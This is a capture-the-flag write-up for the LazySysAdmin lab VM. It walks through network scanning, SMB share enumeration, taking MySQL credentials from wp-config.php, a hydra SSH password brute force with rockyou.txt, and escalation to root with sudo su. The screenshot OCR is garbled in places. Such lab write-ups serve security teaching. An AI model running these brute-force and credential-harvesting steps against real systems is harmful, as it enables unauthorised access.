|    | <pre>pot@kali:~# netdiscover -r 192.1</pre> | 68.1 | .1/24   |       |            |         |         |   |   |   |
|    |                                             |      |         |       |            |         |         |   |   |   |
|    |                                             |      |         |       |            |         |         |   |   |   |
|    |                                             |      |         |       |            |         |         |   |   |   |
|    |                                             |      |         |       |            |         |         |   |   |   |

Scanning for victim's machine



Scanning Network for open ports and services running

Now we can see that port 22,80,139,445 and few others are opened. So lets find out more about them. Before doing anything further, lets do explore the directories present in the victim's website. For directory traversal we have used a tool named dirb.



Directory Traversal using dirb tool

Here, we can see some directories like wp,wordpress,robot.txt etc . Lets open them one by one, unfortunately we did not get anything except in wordpress directory. Look what we got in wordpress directory, username "togie".

| Applications 🗸 | Places 🔻                  | Firefox ESR •    | Sat 09:30      | 1 💕    | × | s) ( | ) 🔻 |  |  |  |
|----------------|---------------------------|------------------|----------------|--------|---|------|-----|--|--|--|
|                | Web_TR2 - Mozilla Firefox |                  |                |        |   |      |     |  |  |  |
| Backnode       |                           | × Web_TR2        | × 🗱 Preference | s × +  |   |      |     |  |  |  |
| ♠ € 0   19     | 92.168.186.1              | 41/wordpress/    | ୯   ୧          | Search | + |      | ≡   |  |  |  |
|                |                           |                  |                |        |   |      |     |  |  |  |
|                | Hell                      | o world!         |                |        |   |      | ^   |  |  |  |
|                |                           |                  |                |        |   |      |     |  |  |  |
|                | Please do                 | nt make me setup | wp again 🙁     |        |   |      |     |  |  |  |
|                |                           |                  |                |        |   |      |     |  |  |  |
|                |                           |                  |                |        |   |      |     |  |  |  |
|                |                           |                  |                |        |   |      |     |  |  |  |
|                | My name                   | is togie.        |                |        |   |      |     |  |  |  |
|                | My name                   | is togie.        |                |        |   |      |     |  |  |  |
|                | -                         | _                |                |        |   |      |     |  |  |  |
|                | My name                   | is togie.        |                |        |   |      |     |  |  |  |
|                | Munama                    | is togio         |                |        |   |      |     |  |  |  |
|                | my name                   | is togie.        |                |        |   |      |     |  |  |  |
|                | My name                   | is togie.        |                |        |   |      | ~   |  |  |  |

You can choose to crack the password with 'hydra' or you can use shared files with Samba to get the database settings and password if any. To crack the password use the following commands

First locate the password file called rockyou.txt, with the following command #locate rockyou.txt, if the file doesn't exist you might need to unzip it with gunzip command.

Finally #hydra –l togie –P /usr/share/wordlist/rockyou.txt ssh://IP

Or you can continue with directory traversal in the shared directories Wordpress directory

We also have other ports opened i.e. 139 and 445. So lets try to access them by smbclient command. Now all the shared directories available on the given host are visible.

|          |                  | _                  |                            |                         |             |       |  |  |  |  |  |
|----------|------------------|--------------------|----------------------------|-------------------------|-------------|-------|--|--|--|--|--|
|          |                  |                    | root@ka                    | li: ~                   | 0           |       |  |  |  |  |  |
| Kal File | Edit View Search | Terminal Ta        | abs Help                   |                         |             |       |  |  |  |  |  |
|          | root@ka          | li: ~              | ×                          | root@kali: ~            | ×           | Æ     |  |  |  |  |  |
| Servi    | ce Info: Hosts:  | LAZYSYSAD          | 4IN, Admin.lo              | ocal; OS: Linux; CPE: c | :pe:/o:linu | 1: XL |  |  |  |  |  |
| ux_ke    | rnel             |                    |                            |                         |             |       |  |  |  |  |  |
| Servi    | ce detection pe  | rformed. Pl        | lease report               | any incorrect results   | at https:/  | //nn  |  |  |  |  |  |
| Nmap     | done: 1 IP addr  | ess (1 host        | t up) scanned              | in 15.22 seconds        |             |       |  |  |  |  |  |
| WARNT    | kali:~# smbclie  | nt -L 192.1        | 168.186.141                |                         |             |       |  |  |  |  |  |
| Enter    | WORKGROUP\root   | 's password        | i:                         |                         |             |       |  |  |  |  |  |
|          | Sharename        | Type               | Comment                    |                         |             |       |  |  |  |  |  |
|          |                  |                    |                            |                         |             |       |  |  |  |  |  |
|          | print\$          | Disk               | Printer D                  | Drivers                 |             |       |  |  |  |  |  |
|          | share\$          | Disk               | Sumshare                   |                         |             |       |  |  |  |  |  |
| Recon    | necting with SM  | IPC<br>B1 for work | IPC Servi<br>kgroup listir | lce (web server)<br>Ng. |             |       |  |  |  |  |  |
|          | -                |                    |                            |                         |             |       |  |  |  |  |  |
|          | Server           |                    | omment                     |                         |             |       |  |  |  |  |  |
|          |                  |                    |                            |                         |             |       |  |  |  |  |  |
|          |                  |                    | Master                     |                         |             |       |  |  |  |  |  |
|          | Workgroup        | Ma                 | aster                      |                         |             |       |  |  |  |  |  |
|          | Workgroup        | Ma<br>             | ASTER                      |                         |             |       |  |  |  |  |  |

Show all shared directories on the network

|                                                                                                    | root@i  | kali: ~    |                     | 0    |
|----------------------------------------------------------------------------------------------------|---------|------------|---------------------|------|
| File Edit View Search Terminal Tabs                                                                                        | Help    |            |                     |      |
| root@kali: ~                                                                                                    | ×       |            | root@kali: ~        | ×    |
| WARNING: The "syslog" option is de<br>Enter WORKGROUP\root's password:<br>Fry "help" to get a list of possib<br>smb: \> ls | precate | d<br>ands. |                     |      |
|                                                                                                    | D       | 0          | Tue Aug 15 04:05:52 | 2017 |
|                                                                                                    | D       | Θ          | Mon Aug 14 05:34:47 | 2017 |
| wordpress 💳                                                                                                    | D       | 0          | Mon Jun 18 11:12:31 | 2018 |
| Backnode files                                                                                                    | D       | Θ          | Mon Aug 14 05:08:26 | 2017 |
| wp —— T.PHP                                                                                                    | D       | 0          | Tue Aug 15 03:51:23 | 2017 |
| deets.txt                                                                                                    | N       | 139        | Mon Aug 14 05:20:05 | 2017 |
| robots.txt ———                                                                                                    | N       | 92         | Mon Aug 14 05:36:14 | 2017 |
| todolist.txt 🛑                                                                                                    | N       | 79         | Mon Aug 14 05:39:56 | 2017 |
| apache                                                                                                    | D       | Θ          | Mon Aug 14 05:35:19 | 2017 |
| index.html                                                                                                    | N       | 36072      | Sat Aug 5 22:02:15  | 2017 |
| info.php                                                                                                    | N       | 20         | Tue Aug 15 03:55:19 | 2017 |
| test                                                                                                    | D       | Θ          | Mon Aug 14 05:35:10 | 2017 |
| old                                                                                                    | D       | 0          | Mon Aug 14 05:35:13 | 2017 |

Open and view the share directories

Gaining Access

Now go to each and every directory to find out information. Lets go to *wordpress directory* and look what we have found, **config php** file. Open it using nanocommand or downloaded it using get command.

|          |     | root@kali: ~         |                        |                         |                              |                      |                          |                    |                      |       |      | •     | •          | 8     |     |    |
|----------|-----|----------------------|------------------------|-------------------------|------------------------------|----------------------|--------------------------|--------------------|----------------------|-------|------|-------|------------|-------|-----|----|
| 6        | Kal | File                 | Edit                   | View                    | Search                       | Terminal             | Tabs                     | Help               |                      |       |      |       |            |       |     |    |
| \$_      |     |                      |                        |                         | root@ka                      | :~                   |                          | ×                  |                      | 100   | t@ka | li: ~ |            | ×     | Æ   | •  |
|          |     | in                   | dex.p                  | hp.                     |                              |                      |                          | N                  | 418                  | Tue   | Sep  | 24    | 17:18:11   | 2013  |     | ^  |
|          |     | wp                   | - cror                 | i.php                   | 1                            |                      |                          | N                  | 3286                 | Sun   | May  | 24    | 10:26:25   | 2015  |     |    |
| M        |     | wp                   | -link<br>adma          | (s-opm<br>⊳+∞1          | L.pnp                        |                      |                          | N                  | 2422                 | Sun   | NOV  | 20    | 18:46:30   | 2010  |     |    |
| U.       |     | re                   | adme.                  | ntmt                    |                              |                      |                          | N N                | 7413                 | Tuo   | Jun  | 10    | 11:12:31   | 2010  |     |    |
| 1        |     | wp<br>wp             | - siryi<br>- cont      | ent                     | P                            |                      |                          | ויו                | 29924                | Mon   | Jun  | 18    | 11.12.27   | 2017  |     |    |
| <u>.</u> |     | wµ<br>li             | cense                  | tyt                     |                              |                      |                          | N                  | 19935                | Mon   | lun  | 18    | 11.12.27   | 2010  |     |    |
| 2        |     | wp                   | -mail                  | . nhn                   |                              |                      |                          | N                  | 8048                 | Tue   | Jan  | 10    | 21:13:43   | 2010  |     |    |
| 7        |     | wp                   | -acti                  | vate.                   | php                          |                      |                          | N                  | 5447                 | Tue   | Sep  | 27    | 14:36:28   | 2016  |     |    |
| •        |     | .h                   | tacce                  | ss                      | PP                           |                      |                          | н                  | 35                   | Tue   | Aua  | 15    | 04:40:13   | 2017  |     |    |
| •        |     | xm                   | lrpc.                  | php                     |                              |                      |                          | N                  | 3065                 | Wed   | Aug  | 31    | 09:31:29   | 2016  |     |    |
| 5/2      |     | wp                   | -logi                  | n.php                   |                              |                      |                          | N                  | 34337                | Mon   | Jun  | 18    | 11:12:31   | 2018  |     |    |
|          |     | wp                   | -load                  | l.php                   |                              |                      |                          | N                  | 3301                 | Mon   | 0ct  | 24    | 20:15:30   | 2016  |     |    |
|          |     | wp                   | -comm                  | ients-                  | post.pł                      | ıp                   |                          | N                  | 1627                 | Mon   | Aug  | 29    | 05:00:32   | 2016  |     |    |
|          |     | wp                   | -conf                  | ig.ph                   | р                            |                      |                          |                    | 3703                 | Mon   | Aug  | 21    | 02:25:14   | 2017  |     |    |
|          |     | wp                   | -incl                  | udes.                   |                              |                      |                          | D                  | Θ                    | Wed   | Aug  | 2     | 14:02:03   | 2017  |     |    |
|          |     | cmb :<br>cd \;       | \er                    | dpres                   | 30297<br>c\\- cd             | 76 bloc<br>wp conf   | ks of<br>ig.ph;<br>: not | size<br>P<br>a dir | 1024. 1420<br>actory | 080   | bloc | ks a  | available  |       |     |    |
|          |     | smb:                 | \wor                   | dpres                   | s∖> get                      | wp-con               | fig.pl                   | hp                 |                      |       |      |       |            |       |     |    |
|          |     | gett<br>ytes<br>smb: | ing f<br>/sec)<br>\wor | 'ile ∖<br>(ave<br>dpres | wordpre<br>rage 90<br>s\> [] | ess\wp-c<br>04.1 Kil | onfig<br>oByte:          | .php o<br>s/sec)   | f size 370           | )3 as | wp-o | cont  | fig.php (9 | 904.0 | Kil | оB |

Download the Wordpress Config File



Open Config file and Observe the MySQL Credentials

See we have found MySQL Credentials in wp-config.php file. But we will use them later. Lets try Hydra tool which is used to brute force the password by using the our favourite wordlist "rockyou.txt".

hydra -1 togie -P /usr/share/wordlists/rockyou.txt ssh://192.168.xxx.xxx



Brute force the ssh login password

Here, we got the SSH login credentials ... :). This is the same password, which we have seen in deets.txt. Let connect to server via these credentials and see if it works. SSH(secure shell) is a cryptographic network protocol which is used to connect any remote server securely. By using below command, we have gain the access of remote server successfully.

ssh togie@192.168.xxx.xxx



Secure Remote Login

#### • Privilege Escalation

As we know that we have logged in as a user named *togie*. Now we have to gain the root privileges. To do that we need to perform following:

togie@LazySysAdmin:~\$ python -c 'import pty;pty.spawn("/bin/sh")'\$ sudo -l\$ sudo su\$ cd ..\$ cd ..\$ cd root/\$ root@LazySysAdmin:~# cat proof.txt


Gaining root privileges

See we have found the proof.txt in root directory. Open it using cat command. Hurray! we got our final flag

